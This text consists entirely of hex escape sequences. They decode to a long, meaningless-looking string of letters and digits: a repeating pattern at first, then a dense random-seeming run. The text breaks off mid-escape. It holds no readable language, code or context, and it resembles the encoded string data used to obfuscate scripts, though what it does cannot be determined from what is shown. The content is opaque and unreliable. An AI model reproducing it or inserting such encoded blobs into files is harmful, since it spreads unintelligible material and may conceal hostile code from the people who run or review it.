\x71\x30\x66\x66\x75\x77\x72\x4e\x71\x77\x66\x50\x73\x75\x6a\x6a\x71\x76\x66\x30\x71\x75\x66\x7a\x6d\x4b\x66\x4e\x71\x77\x44\x62\x71\x30\x66\x63\x72\x75\x66\x56\x7a\x30\x66\x68\x42\x32\x48\x62\x71\x30\x66\x66\x75\x77\x76\x62\x71\x77\x66\x50\x73\x75\x6a\x6a\x71\x76\x66\x30\x71\x75\x66\x4a\x6d\x4b\x66\x4e\x71\x77\x44\x62\x71\x30\x66\x63\x72\x75\x66\x56\x7a\x30\x66\x68\x42\x32\x48\x62\x71\x30\x66\x66\x75\x77\x76\x4e\x71\x77\x66\x50\x73\x75\x6a\x6a\x71\x76\x66\x30\x71\x75\x66\x4e\x6d\x4b\x66\x4e\x71\x77\x44\x62\x71\x30\x66\x63\x72\x75\x66\x56\x7a\x30\x66\x68\x42\x32\x48\x62\x71\x30\x66\x66\x75\x77\x7a\x62\x71\x77\x66\x50\x73\x75\x6a\x6a\x71\x76\x66\x30\x71\x75\x66\x52\x6d\x4b\x66\x4e\x71\x77\x44\x62\x71\x30\x66\x63\x72\x75\x66\x56\x7a\x30\x66\x68\x42\x32\x48\x62\x71\x30\x66\x66\x75\x77\x7a\x4e\x71\x77\x66\x50\x73\x75\x6a\x6a\x71\x76\x66\x30\x71\x75\x66\x56\x6d\x4b\x66\x4e\x71\x77\x44\x62\x71\x30\x66\x63\x72\x75\x66\x56\x7a\x30\x66\x68\x42\x32\x48\x62\x71\x30\x66\x66\x75\x76\x4c\x62\x71\x4d\x66\x50\x73\x75\x6a\x6a\x71\x76\x66\x30\x71\x75\x66\x5a\x6d\x4b\x66\x4e\x71\x77\x44\x62\x71\x30\x66\x63\x72\x75\x66\x56\x7a\x30\x66\x68\x42\x32\x48\x62\x71\x30\x66\x66\x75\x76\x4c\x4e\x71\x4d\x66\x50\x73\x75\x6a\x6a\x71\x76\x66\x30\x71\x75\x66\x33\x6d\x4b\x66\x4e\x71\x77\x44\x62\x71\x30\x66\x63\x72\x75\x66\x56\x7a\x30\x66\x68\x42\x32\x48\x62\x71\x30\x66\x66\x75\x76\x50\x62\x71\x4d\x66\x50\x73\x75\x6a\x6a\x71\x76\x66\x30\x71\x75\x65\x57\x6d\x4b\x66\x4e\x71\x77\x44\x62\x71\x30\x66\x63\x72\x75\x66\x56\x7a\x30\x66\x68\x42\x32\x48\x62\x71\x30\x66\x66\x75\x76\x50\x4e\x71\x4d\x66\x50\x73\x75\x6a\x6a\x71\x76\x66\x30\x71\x75\x65\x30\x6d\x4b\x66\x4e\x71\x77\x44\x62\x71\x30\x66\x63\x72\x75\x66\x56\x7a\x30\x66\x68\x42\x32\x48\x62\x71\x30\x66\x66\x75\x77\x66\x62\x71\x4d\x66\x50\x73\x75\x6a\x6a\x71\x76\x66\x30\x71\x75\x65\x34\x6d\x4b\x66\x4e\x71\x77\x44\x62\x71\x30\x66\x63\x72\x75\x66\x56\x7a\x30\x66\x68\x42\x32\x48\x62\x71\x30\x66\x66\x75\x77\x66\x4e\x71\x4d\x66\x50\x73\x75\x6a\x6a\x71\x76\x66\x30\x71\x75\x6a\x62\x6d\x4b\x66\x4e\x71\x77\x44\x62\x71\x30\x66\x63\x72\x75\x66\x56\x7a\x30\x66\x68\x42\x32\x48\x62\x71\x30\x66\x66\x75\x77\x6a\x62\x71\x4d\x66\x50\x73\x75\x6a\x6a\x71\x76\x66\x30\x71\x75\x6a\x66\x6d\x4b\x66\x4e\x71\x77\x44\x62\x71\x30\x66\x63\x72\x75\x66\x56\x7a\x30\x66\x68\x42\x32\x48\x62\x71\x30\x66\x66\x75\x77\x6a\x4e\x71\x4d\x66\x50\x73\x75\x6a\x6a\x71\x76\x66\x30\x71\x75\x6a\x6a\x6d\x4b\x66\x4e\x71\x77\x44\x62\x71\x30\x66\x63\x72\x75\x66\x56\x7a\x30\x66\x68\x42\x32\x48\x62\x71\x30\x66\x66\x75\x77\x6e\x62\x71\x4d\x66\x50\x73\x75\x6a\x6a\x71\x76\x66\x30\x71\x75\x6a\x6e\x6d\x4b\x66\x4e\x71\x77\x44\x62\x71\x30\x66\x63\x72\x75\x66\x56\x7a\x30\x66\x68\x42\x32\x48\x62\x71\x30\x66\x66\x75\x77\x6e\x4e\x71\x4d\x66\x50\x73\x75\x6a\x6a\x71\x76\x66\x30\x71\x75\x6a\x72\x6d\x4b\x66\x4e\x71\x77\x44\x62\x71\x30\x66\x63\x72\x75\x66\x56\x7a\x30\x66\x68\x42\x32\x48\x62\x71\x30\x66\x66\x75\x77\x72\x62\x71\x4d\x66\x50\x73\x75\x6a\x6a\x71\x76\x66\x30\x71\x75\x6a\x76\x6d\x4b\x66\x4e\x71\x77\x44\x62\x71\x30\x66\x63\x72\x75\x66\x56\x7a\x30\x66\x68\x42\x32\x48\x62\x71\x30\x66\x66\x75\x77\x72\x4e\x71\x4d\x66\x50\x73\x75\x6a\x6a\x71\x76\x66\x30\x71\x75\x6a\x7a\x6d\x4b\x66\x4e\x71\x77\x44\x62\x71\x30\x66\x63\x72\x75\x66\x56\x7a\x30\x66\x68\x42\x32\x48\x62\x71\x30\x66\x66\x75\x77\x76\x62\x71\x4d\x66\x50\x73\x75\x6a\x6a\x71\x76\x66\x30\x71\x75\x6a\x4a\x6d\x4b\x66\x4e\x71\x77\x44\x62\x71\x30\x66\x63\x72\x75\x66\x56\x7a\x30\x66\x68\x42\x32\x48\x62\x71\x30\x66\x66\x75\x77\x76\x4e\x71\x4d\x66\x50\x73\x75\x6a\x6a\x71\x76\x66\x30\x71\x75\x6a\x4e\x6d\x4b\x66\x4e\x71\x77\x44\x62\x71\x30\x66\x63\x72\x75\x66\x56\x7a\x30\x66\x68\x42\x32\x48\x62\x71\x30\x66\x66\x75\x77\x7a\x62\x71\x4d\x66\x50\x73\x75\x6a\x6a\x71\x76\x66\x30\x71\x75\x6a\x52\x6d\x4b\x66\x4e\x71\x77\x44\x62\x71\x30\x66\x63\x72\x75\x66\x56\x7a\x30\x66\x68\x42\x32\x48\x62\x71\x30\x66\x66\x75\x77\x7a\x4e\x71\x4d\x66\x50\x73\x75\x6a\x6a\x71\x76\x66\x30\x71\x75\x6a\x56\x6d\x4b\x66\x4e\x71\x77\x44\x62\x71\x30\x66\x63\x72\x75\x66\x56\x7a\x30\x66\x68\x42\x32\x48\x62\x71\x30\x66\x66\x75\x76\x4c\x62\x71\x32\x66\x50\x73\x75\x6a\x6a\x71\x76\x66\x30\x71\x75\x6a\x5a\x6d\x4b\x66\x4e\x71\x77\x44\x62\x71\x30\x66\x63\x72\x75\x66\x56\x7a\x30\x66\x68\x42\x32\x48\x62\x71\x30\x66\x66\x75\x76\x4c\x4e\x71\x32\x66\x50\x73\x75\x6a\x6a\x71\x76\x66\x30\x71\x75\x6a\x33\x6d\x4b\x66\x4e\x71\x77\x44\x62\x71\x30\x66\x63\x72\x75\x66\x56\x7a\x30\x66\x68\x42\x32\x48\x62\x71\x30\x66\x66\x75\x76\x50\x62\x71\x32\x66\x50\x73\x75\x6a\x6a\x71\x76\x66\x30\x71\x75\x69\x57\x6d\x4b\x66\x4e\x71\x77\x44\x62\x71\x30\x66\x63\x72\x75\x66\x56\x7a\x30\x66\x68\x42\x32\x48\x62\x71\x30\x66\x66\x75\x76\x50\x4e\x71\x32\x66\x50\x73\x75\x6a\x6a\x71\x76\x66\x30\x71\x75\x69\x30\x6d\x4b\x66\x4e\x71\x75\x6e\x4d\x45\x75\x66\x62\x73\x75\x66\x66\x75\x75\x6e\x50\x71\x75\x66\x48\x41\x75\x76\x6c\x73\x75\x66\x73\x71\x4d\x39\x62\x73\x4e\x66\x6a\x7a\x30\x76\x4e\x71\x4b\x6d\x57\x71\x75\x48\x36\x77\x75\x6e\x62\x71\x30\x66\x6c\x71\x33\x4c\x62\x71\x4b\x76\x62\x42\x32\x66\x6a\x71\x76\x66\x52\x71\x4a\x62\x69\x71\x74\x6e\x62\x71\x75\x58\x63\x71\x75\x66\x51\x71\x4e\x44\x5a\x79\x4b\x66\x72\x73\x49\x39\x6a\x44\x32\x6e\x4f\x71\x77\x4c\x62\x71\x75\x4c\x33\x7a\x68\x66\x6b\x71\x77\x6e\x51\x71\x4a\x62\x66\x75\x67\x66\x52\x72\x4e\x44\x4a\x75\x31\x66\x69\x73\x75\x66\x6a\x74\x65\x6d\x30\x71\x4b\x31\x68\x75\x75\x6a\x63\x7a\x30\x66\x4e\x74\x68\x62\x74\x71\x75\x6a\x62\x71\x75\x66\x62\x71\x77\x44\x62\x71\x75\x66\x62\x74\x75\x66\x62\x71\x75\x66\x66\x71\x75\x66\x62\x71\x78\x48\x54\x74\x4d\x50\x57\x7a\x4d\x47\x34\x7a\x4b\x4c\x75\x44\x77\x71\x5a\x7a\x76\x4f\x35\x42\x4e\x71\x33\x41\x4d\x79\x56\x45\x74\x48\x4e\x6d\x31\x44\x48\x6d\x4e\x75\x35\x6d\x32\x30\x35\x44\x4e\x6e\x41\x73\x65\x7a\x34\x76\x4c\x6a\x4e\x74\x75\x72\x63\x75\x75\x66\x4e\x72\x75\x6a\x62\x6f\x64\x76\x55\x77\x4a\x7a\x53\x76\x30\x54\x35\x44\x64\x4b\x31\x6c\x5a\x43\x52\x72\x32\x6a\x79\x77\x64\x65\x59\x73\x4b\x35\x58\x6e\x4e\x7a\x54\x6e\x30\x48\x41\x6d\x4d\x31\x56\x6c\x30\x54\x35\x41\x31\x76\x4d\x7a\x32\x39\x6c\x7a\x67\x4c\x4a\x42\x4b\x50\x72\x75\x68\x61\x35\x7a\x4c\x4c\x4d\x44\x49\x54\x32\x42\x31\x7a\x5a\x42\x67\x58\x41\x6e\x4a\x71\x31\x73\x66\x69\x34\x42\x4a\x43\x34\x75\x65\x66\x6d\x75\x77\x65\x59\x44\x64\x44\x6d\x75\x66\x75\x58\x72\x32\x72\x4d\x42\x33\x66\x6d\x6f\x76\x6a\x48\x6b\x33\x79\x32\x41\x75\x39\x4a\x42\x4b\x57\x35\x76\x68\x62\x6c\x76\x64\x6d\x31\x73\x65\x50\x35\x42\x68\x62\x32\x71\x78\x44\x67\x44\x64\x66\x30\x6e\x32\x7a\x64\x6e\x67\x79\x5a\x6f\x75\x48\x65\x6d\x4c\x72\x52\x6e\x4a\x76\x6e\x73\x4d\x4c\x41\x43\x77\x6a\x65\x77\x74\x6a\x78\x42\x4a\x71\x56\x75\x64\x62\x69\x6d\x74\x4b\x56\x79\x30\x6e\x4e\x6f\x68\x50\x6e\x76\x64\x6a\x4e\x6d\x65\x35\x67\x45\x66\x6a\x57\x79\x76\x47\x57\x6d\x67\x76\x79\x42\x65\x35\x71\x42\x4e\x47\x34\x75\x77\x50\x50\x79\x31\x48\x68\x76\x68\x65\x35\x41\x4c\x4c\x4a\x6d\x4b\x4c\x34\x74\x76\x7a\x6e\x43\x75\x7a\x73\x76\x73\x39\x64\x71\x76\x66\x66\x72\x65\x50\x79\x73\x68\x47\x58\x73\x4b\x44\x6a\x45\x75\x35\x53\x42\x4d\x6e\x71\x72\x66\x48\x51\x71\x76\x4c\x68\x71\x32\x43\x5a\x42\x68\x62\x48\x41\x65\x6e\x4e\x76\x75\x7a\x65\x45\x73\x54\x48\x42\x78\x6a\x76\x74\x30\x6a\x33\x79\x30\x50\x6b\x71\x4b\x4c\x74\x74\x4d\x48\x31\x71\x77\x44\x6b\x44\x4d\x79\x30\x44\x75\x4b\x35\x45\x4d\x76\x32\x43\x4b\x50\x52\x6e\x67\x35\x6b\x6d\x4d\x57\x56\x43\x33\x6a\x6d\x74\x4a\x7a\x55\x76\x4a\x66\x55\x45\x65\x4c\x6b\x71\x31\x6a\x5a\x7a\x67\x43\x30\x74\x32\x76\x78\x71\x33\x44\x5a\x7a\x65\x72\x72\x79\x75\x44\x50\x6e\x64\x6a\x68\x45\x68\x6e\x30\x6d\x30\x43\x31\x44\x78\x6e\x59\x75\x4d\x66\x78\x44\x74\x76\x49\x42\x30\x54\x65\x6e\x33\x62\x67\x73\x4c\x6d\x35\x42\x4c\x4b\x33\x74\x5a\x61\x59\x6d\x5a\x66\x30\x77\x4d\x48\x4d\x79\x4b\x39\x36\x45\x4d\x58\x6a\x43\x65\x54\x79\x44\x4d\x71\x30\x6b\x30\x30\x52\x77\x67\x4b\x34\x44\x4d\x6e\x73\x74\x30\x76\x4f\x73\x4d\x76\x54\x76\x74\x66\x71\x6d\x78\x76\x4b\x73\x66\x6a\x48\x71\x75\x66\x62\x71\x75\x66\x65\x71\x4a\x44\x4c\x6d\x68\x6e\x72\x71\x30\x66\x4e\x77\x75\x39\x71\x6f\x63\x39\x63\x6f\x74\x76\x5a\x79\x4b\x48\x6a\x44\x67\x58\x30\x79\x4a\x44\x4b\x75\x4e\x66\x48\x43\x4a\x7a\x6f\x45\x74\x48\x30\x72\x31\x4f\x33\x6e\x49\x53\x59\x77\x65\x4b\x31\x74\x31\x76\x31\x76\x76\x6e\x52\x43\x4d\x76\x54\x72\x78\x48\x6e\x6d\x75\x58\x63\x77\x76\x44\x70\x41\x75\x7a\x36\x6f\x64\x4c\x6c\x44\x74\x4c\x65\x75\x77\x65\x34\x77\x68\x79\x33\x45\x78\x62\x71\x43\x78\x66\x59\x42\x64\x44\x4d\x44\x4a\x44\x67\x42\x31\x50\x65\x75\x74\x48\x78\x79\x76\x72\x76\x6d\x31\x48\x41\x41\x4b\x31\x36\x76\x4c\x6a\x68\x72\x4d\x48\x41\x75\x30\x54\x73\x76\x76\x48\x71\x6e\x4d\x7a\x55\x6e\x75\x76\x62\x75\x75\x6e\x62\x7a\x32\x69\x52\x7a\x4a\x6d\x52\x71\x4d\x39\x67\x71\x4c\x65\x34\x73\x67\x43\x34\x75\x65\x76\x72\x42\x67\x34\x31\x6b\x5a\x7a\x74\x6e\x4d\x4c\x56\x6e\x64\x7a\x6b\x75\x4c\x76\x4d\x74\x4d\x72\x56\x6e\x4c\x61\x52\x7a\x30\x76\x63\x71\x78\x44\x62\x76\x31\x62\x51\x6e\x67\x38\x56\x41\x33\x62\x6c\x44\x65\x4c\x41\x6d\x4d\x72\x32\x73\x65\x65\x30\x74\x30\x76\x51\x45\x64\x4c\x4d\x76\x75\x76\x7a\x6e\x33\x4b\x34\x6d\x5a\x6e\x4c\x6d\x4e\x72\x5a\x72\x33\x79\x59\x44\x68\x61\x58\x75\x77\x4c\x66\x41\x66\x4c\x35\x71\x76\x66\x66\x72\x65\x72\x53\x6c\x59\x38\x34\x79\x73\x39\x4d\x75\x68\x50\x65\x43\x49\x39\x74\x6d\x67\x30\x59\x71\x4e\x50\x4a\x6d\x75\x31\x68\x71\x78\x44\x6e\x72\x4b\x6e\x7a\x76\x65\x76\x36\x77\x65\x71\x33\x74\x33\x44\x32\x44\x4d\x57\x35\x7a\x4a\x72\x75\x76\x31\x48\x53\x6e\x4b\x54\x6a\x75\x4b\x76\x75\x74\x75\x58\x4f\x79\x31\x48\x70\x77\x4c\x62\x66\x45\x65\x7a\x4b\x76\x4e\x61\x32\x7a\x4e\x4b\x56\x73\x64\x75\x52\x7a\x32\x35\x56\x6f\x76\x62\x76\x7a\x4b\x4c\x41\x72\x31\x6e\x5a\x44\x77\x57\x58\x7a\x64\x76\x36\x73\x76\x50\x68\x75\x33\x7a\x54\x79\x5a\x6e\x70\x76\x4e\x44\x68\x71\x4d\x44\x56\x71\x4d\x31\x63\x7a\x31\x50\x50\x7a\x76\x71\x57\x6c\x31\x6a\x56\x6f\x78\x50\x4a\x7a\x4a\x62\x72\x41\x75\x4c\x54\x77\x4c\x76\x6c\x41\x78\x61\x52\x74\x5a\x76\x64\x75\x78\x66\x33\x44\x75\x4c\x50\x73\x75\x39\x6e\x75\x4d\x54\x49\x73\x33\x47\x52\x6e\x33\x76\x6c\x76\x33\x75\x30\x44\x75\x35\x6e\x42\x30\x7a\x63\x75\x74\x48\x57\x6f\x74\x44\x4c\x7a\x77\x6a\x34\x7a\x76\x48\x31\x73\x76\x44\x64\x44\x33\x6e\x4b\x43\x4d\x72\x32\x79\x4d\x72\x30\x44\x4d\x43\x30\x72\x68\x72\x52\x74\x77\x50\x6b\x76\x32\x72\x65\x42\x5a\x7a\x75\x41\x66\x66\x6c\x71\x32\x47\x32\x75\x31\x6e\x76\x42\x4d\x6a\x65\x71\x76\x4c\x68\x71\x32\x54\x4e\x41\x30\x50\x68\x45\x74\x72\x79\x72\x4e\x50\x52\x42\x4a\x48\x6d\x71\x31\x48\x49\x6d\x31\x71\x57\x6d\x4a\x76\x65\x43\x4b\x54\x36\x44\x4e\x48\x68\x73\x4d\x4c\x57\x41\x4d\x31\x73\x41\x32\x66\x4e\x45\x67\x58\x41\x76\x32\x53\x57\x6b\x31\x72\x52\x74\x49\x39\x6b\x6e\x77\x76\x7a\x44\x4c\x79\x31\x6b\x32\x6e\x35\x41\x74\x48\x51\x73\x76\x65\x59\x6e\x64\x6e\x6f\x6d\x77\x35\x48\x79\x4c\x43\x59\x6d\x30\x66\x7a\x6d\x4b\x35\x51\x74\x65\x48\x77\x6d\x76\x44\x74\x79\x31\x72\x52\x6e\x31\x6e\x74\x79\x77\x31\x57\x6e\x65\x35\x4f\x43\x32\x6a\x6d\x75\x33\x6e\x77\x42\x67\x69\x32\x6f\x63\x39\x75\x6d\x65\x69\x34\x6c\x33\x65\x32\x41\x76\x48\x6c\x77\x4c\x44\x78\x44\x4a\x4c\x69\x43\x64\x7a\x51\x41\x32\x76\x31\x43\x4e\x76\x52\x75\x75\x6e\x62\x7a\x31\x4c\x49\x6e\x33\x65\x32\x6d\x77\x7a\x63\x6e\x67\x76\x6a\x41\x65\x54\x6b\x75\x31\x7a\x32\x77\x65\x6d\x30\x44\x77\x6e\x51\x7a\x32\x6e\x69\x71\x31\x6a\x79\x43\x68\x66\x49\x45\x67\x6d\x33\x75\x5a\x62\x34\x6e\x77\x7a\x68\x45\x67\x58\x69\x74\x64\x7a\x70\x7a\x32\x50\x56\x7a\x64\x6e\x4b\x7a\x4b\x39\x4f\x6d\x67\x72\x6b\x44\x59\x54\x69\x45\x64\x48\x4f\x42\x67\x54\x30\x74\x64\x6e\x78\x72\x5a\x4c\x32\x7a\x68\x44\x6f\x41\x74\x72\x31\x72\x30\x71\x30\x43\x75\x54\x4f\x7a\x75\x6a\x33\x79\x30\x50\x63\x6f\x66\x62\x51\x6e\x75\x6e\x4a\x79\x4c\x43\x58\x45\x65\x31\x34\x42\x76\x50\x58\x43\x76\x66\x74\x72\x77\x50\x7a\x71\x4d\x44\x6e\x72\x65\x6a\x4d\x7a\x4a\x69\x35\x7a\x30\x76\x4a\x72\x67\x43\x30\x75\x33\x44\x54\x72\x4d\x48\x56\x6d\x4d\x38\x58\x74\x4c\x79\x52\x44\x76\x79\x58\x7a\x4a\x76\x48\x79\x4d\x30\x31\x6d\x65\x6a\x4c\x72\x32\x48\x57\x72\x31\x50\x33\x79\x30\x7a\x7a\x74\x32\x47\x57\x7a\x65\x50\x35\x7a\x77\x76\x55\x43\x4d\x35\x41\x6e\x67\x76\x66\x6e\x64\x79\x56\x41\x4a\x72\x66\x45\x78\x76\x7a\x42\x75\x58\x6e\x41\x75\x76\x73\x72\x78\x4f\x57\x42\x77\x58\x57\x44\x74\x7a\x55\x77\x4a\x6a\x79\x71\x75\x48\x51\x42\x5a\x7a\x6b\x74\x74\x76\x74\x76\x78\x62\x35\x6d\x4d\x6a\x54\x6e\x31\x4b\x34\x73\x67\x47\x30\x41\x75\x7a\x7a\x7a\x75\x48\x52\x43\x32\x35\x57\x6e\x4c\x6e\x64\x73\x68\x50\x5a\x6e\x75\x50\x58\x42\x66\x7a\x77\x6c\x5a\x66\x62\x42\x30\x54\x69\x41\x77\x57\x5a\x6f\x74\x4b\x32\x71\x74\x72\x35\x74\x77\x4f\x58\x42\x77\x48\x56\x7a\x4d\x44\x6b\x41\x76\x4c\x54\x71\x75\x44\x4e\x6d\x65\x35\x67\x6d\x4c\x43\x56\x44\x4a\x4c\x59\x77\x64\x76\x31\x77\x78\x48\x4f\x72\x75\x50\x64\x45\x68\x72\x63\x42\x32\x66\x6d\x41\x75\x6e\x72\x76\x75\x48\x65\x73\x31\x50\x54\x77\x4e\x6e\x67\x42\x33\x72\x6d\x77\x67\x6e\x4c\x72\x68\x43\x34\x75\x4d\x75\x33\x71\x33\x44\x35\x6e\x4d\x48\x76\x76\x4c\x62\x34\x44\x68\x75\x33\x44\x4c\x44\x6d\x71\x4c\x4c\x78\x74\x33\x66\x79\x72\x31\x4b\x59\x74\x30\x75\x52\x73\x68\x47\x34\x42\x77\x75\x31\x6d\x32\x71\x30\x6d\x5a\x6a\x4c\x6d\x33\x6e\x6f\x6c\x59\x39\x6d\x45\x78\x7a\x4b\x77\x4e\x6a\x48\x6e\x30\x48\x4c\x79\x4a\x69\x35\x76\x77\x54\x4a\x77\x65\x7a\x76\x72\x30\x66\x33\x74\x75\x66\x6e\x71\x30\x66\x72\x72\x33\x62\x36\x42\x77\x72\x55\x7a\x4c\x7a\x7a\x43\x4b\x54\x34\x42\x4d\x34\x56\x44\x4a\x76\x50\x44\x67\x72\x4d\x77\x64\x76\x52\x6d\x4e\x6a\x58\x6e\x78\x6a\x5a\x7a\x67\x35\x41\x72\x4d\x4f\x34\x43\x4b\x54\x55\x75\x49\x54\x64\x7a\x32\x54\x64\x73\x4e\x4c\x4a\x42\x75\x47\x52\x42\x4a\x65\x35\x72\x4d\x75\x56\x6e\x49\x54\x31\x44\x78\x4c\x78\x76\x4d\x35\x6b\x41\x4d\x54\x4b\x73\x65\x6d\x56\x44\x4e\x43\x34\x74\x33\x48\x63\x43\x4d\x65\x58\x42\x4e\x6d\x35\x76\x66\x75\x56\x76\x49\x54\x50\x42\x33\x76\x57\x72\x4e\x69\x32\x6b\x59\x39\x6a\x6e\x78\x4c\x4a\x6f\x74\x66\x70\x41\x33\x62\x6b\x79\x4d\x54\x4a\x42\x4b\x50\x49\x42\x74\x48\x65\x71\x78\x44\x55\x76\x5a\x6e\x30\x45\x68\x50\x4f\x6c\x32\x79\x59\x44\x76\x62\x41\x74\x31\x72\x48\x41\x33\x44\x54\x73\x4d\x58\x57\x43\x30\x35\x51\x77\x4b\x6a\x4d\x41\x4a\x47\x56\x71\x78\x7a\x79\x6d\x5a\x4b\x57\x6b\x30\x72\x36\x74\x78\x48\x4a\x79\x75\x72\x72\x6d\x64\x4c\x67\x72\x32\x58\x57\x76\x66\x72\x73\x6e\x77\x76\x76\x73\x73\x54\x4d\x73\x68\x48\x52\x6b\x30\x50\x34\x79\x31\x48\x70\x43\x4a\x6a\x6f\x41\x66\x72\x7a\x41\x4b\x76\x34\x75\x68\x4c\x56\x76\x4b\x7a\x72\x44\x30\x4c\x63\x71\x76\x6a\x74\x42\x67\x6e\x4d\x73\x66\x50\x76\x77\x77\x50\x6a\x6d\x74\x7a\x4b\x44\x5a\x48\x6e\x42\x30\x31\x63\x7a\x31\x4c\x56\x76\x67\x76\x78\x42\x67\x43\x34\x73\x30\x6a\x72\x76\x5a\x66\x6d\x6e\x78\x66\x48\x71\x31\x65\x30\x73\x65\x6a\x36\x77\x77\x54\x66\x41\x65\x54\x49\x72\x5a\x72\x64\x71\x76\x62\x4b\x6c\x32\x4b\x30\x41\x77\x6a\x6f\x6e\x49\x54\x30\x43\x66\x72\x50\x79\x32\x35\x36\x77\x63\x54\x35\x43\x33\x61\x56\x43\x77\x72\x79\x76\x77\x6a\x66\x7a\x32\x54\x6b\x42\x4d\x47\x59\x72\x67\x43\x5a\x75\x4c\x4c\x6d\x71\x33\x44\x31\x74\x4b\x6a\x56\x79\x75\x58\x75\x77\x77\x6a\x68\x6e\x30\x58\x4a\x79\x4d\x30\x33\x44\x78\x72\x67\x43\x67\x65\x52\x6d\x78\x76\x4e\x42\x31\x62\x48\x41\x31\x76\x53\x73\x4b\x35\x4b\x41\x4e\x6d\x33\x77\x77\x6a\x4d\x76\x5a\x66\x5a\x6e\x74\x4c\x5a\x6e\x30\x34\x33\x76\x77\x4c\x52\x43\x66\x62\x30\x6d\x32\x4f\x30\x6d\x30\x7a\x4c\x74\x68\x4b\x52\x77\x65\x75\x30\x75\x30\x75\x35\x79\x76\x50\x75\x76\x74\x6a\x50\x6e\x74\x62\x4b\x72\x75\x66\x62\x71\x75\x66\x62\x74\x65\x31\x69\x44\x64\x44\x78\x71\x4b\x66\x6a\x71\x30\x66\x4d\x6e\x63\x39\x36\x6f\x68\x4c\x69\x42\x78\x48\x5a\x7a\x74\x69\x59\x76\x5a\x66\x31\x6b\x5a\x66\x68\x43\x68\x66\x73\x42\x5a\x6e\x6d\x45\x74\x4c\x53\x42\x4e\x7a\x59\x6e\x75\x58\x4a\x41\x4d\x53\x31\x6d\x33\x62\x73\x73\x31\x6e\x30\x75\x31\x4c\x75\x72\x78\x50\x56\x43\x30\x7a\x4f\x77\x76\x6e\x56\x77\x66\x62\x36\x6d\x4e\x75\x33\x6d\x65\x35\x62\x43\x78\x48\x4c\x6c\x33\x79\x31\x76\x73\x54\x58\x43\x77\x48\x49\x44\x63\x53\x56\x44\x4b\x7a\x4f\x41\x30\x35\x65\x6d\x74\x76\x57\x74\x4c\x72\x77\x76\x4d\x31\x6e\x45\x4b\x39\x76\x72\x76\x4c\x78\x72\x4e\x4f\x30\x43\x65\x7a\x73\x75\x4b\x72\x57\x6b\x32\x7a\x52\x72\x30\x6a\x62\x73\x75\x6e\x4e\x7a\x4a\x75\x56\x7a\x49\x39\x64\x7a\x31\x76\x67\x71\x4b\x76\x4c\x72\x68\x43\x34\x44\x77\x4c\x78\x7a\x4d\x34\x52\x74\x4b\x58\x58\x73\x32\x50\x36\x42\x32\x58\x67\x75\x49\x39\x53\x6d\x4d\x50\x56\x6f\x65\x6e\x62\x75\x75\x76\x64\x73\x30\x6a\x7a\x6b\x31\x62\x59\x76\x63\x54\x74\x41\x33\x6a\x33\x41\x67\x35\x41\x6d\x75\x4c\x4a\x72\x67\x43\x30\x71\x4c\x62\x69\x6d\x74\x4c\x4b\x6f\x77\x50\x32\x74\x68\x50\x63\x7a\x64\x44\x48\x6d\x4d\x72\x48\x6c\x32\x65\x59\x42\x75\x35\x64\x73\x76\x6e\x66\x44\x30\x4c\x63\x71\x76\x66\x68\x44\x76\x47\x56\x6c\x33\x43\x33\x6f\x74\x47\x56\x74\x4e\x72\x32\x6f\x75\x58\x74\x76\x65\x4c\x69\x74\x4e\x50\x73\x75\x76\x4c\x65\x71\x78\x43\x58\x73\x4d\x48\x6e\x76\x65\x57\x34\x75\x68\x6d\x33\x74\x30\x43\x52\x77\x64\x65\x52\x41\x75\x35\x41\x7a\x76\x48\x36\x73\x77\x48\x66\x75\x4b\x72\x52\x44\x75\x7a\x34\x7a\x66\x48\x52\x6f\x66\x72\x66\x6f\x67\x58\x78\x42\x4e\x61\x30\x74\x64\x48\x4d\x42\x4a\x76\x69\x7a\x77\x4f\x57\x6f\x78\x6a\x6e\x41\x67\x54\x41\x74\x32\x75\x32\x77\x66\x79\x57\x43\x4b\x31\x4f\x41\x31\x50\x53\x7a\x76\x50\x36\x79\x5a\x7a\x65\x71\x76\x4c\x68\x71\x31\x4c\x68\x77\x75\x44\x63\x6d\x66\x4f\x31\x75\x66\x71\x5a\x6b\x32\x4f\x5a\x74\x4e\x48\x54\x75\x4b\x6e\x6a\x41\x77\x7a\x53\x75\x78\x66\x6c\x43\x78\x6d\x33\x41\x30\x50\x64\x72\x65\x6d\x30\x41\x75\x4c\x35\x42\x33\x48\x68\x75\x4d\x4c\x55\x73\x64\x44\x31\x6e\x31\x72\x48\x6e\x32\x4b\x30\x75\x65\x6e\x4e\x76\x75\x7a\x69\x42\x77\x34\x5a\x44\x64\x44\x50\x44\x4b\x79\x31\x7a\x75\x48\x73\x77\x75\x58\x64\x6d\x32\x66\x30\x6d\x4a\x4c\x5a\x6e\x5a\x69\x52\x72\x67\x44\x77\x42\x76\x66\x35\x74\x77\x53\x31\x6d\x65\x39\x51\x42\x32\x76\x67\x71\x77\x39\x6c\x6d\x4a\x76\x6b\x73\x4c\x6e\x72\x42\x30\x31\x63\x7a\x31\x50\x5a\x75\x30\x6e\x72\x41\x5a\x76\x6d\x41\x67\x6e\x79\x72\x4a\x6a\x4d\x44\x33\x6e\x6b\x44\x78\x7a\x4b\x75\x66\x71\x33\x6d\x65\x39\x5a\x43\x4b\x54\x49\x72\x76\x4c\x54\x73\x32\x39\x70\x77\x4b\x44\x73\x43\x65\x72\x68\x76\x4d\x58\x75\x7a\x4c\x71\x31\x74\x31\x6e\x6d\x6f\x67\x35\x53\x6e\x75\x31\x30\x77\x67\x34\x31\x6d\x65\x39\x6d\x45\x75\x31\x4f\x77\x4d\x6a\x51\x79\x5a\x6e\x30\x6f\x78\x62\x30\x79\x4c\x4c\x33\x71\x4d\x50\x7a\x6d\x77\x54\x5a\x7a\x66\x48\x77\x6d\x68\x62\x34\x74\x31\x72\x31\x71\x4b\x50\x58\x79\x77\x30\x57\x6d\x4b\x44\x34\x43\x59\x54\x58\x45\x66\x44\x77\x7a\x32\x7a\x36\x6f\x76\x62\x72\x42\x68\x4f\x52\x43\x4e\x66\x59\x6f\x68\x62\x53\x77\x4c\x4b\x33\x6d\x67\x76\x55\x43\x4e\x62\x73\x6e\x4a\x7a\x31\x72\x30\x6a\x62\x73\x75\x6e\x6f\x76\x4e\x7a\x31\x43\x4e\x66\x6a\x6f\x65\x48\x4f\x6e\x67\x69\x57\x42\x32\x58\x6b\x77\x65\x50\x4a\x74\x67\x4b\x30\x41\x30\x39\x63\x44\x32\x6d\x34\x76\x4d\x76\x54\x43\x68\x6e\x4b\x45\x4e\x72\x6d\x75\x4c\x6a\x53\x6f\x67\x6a\x68\x73\x74\x48\x32\x42\x5a\x7a\x69\x4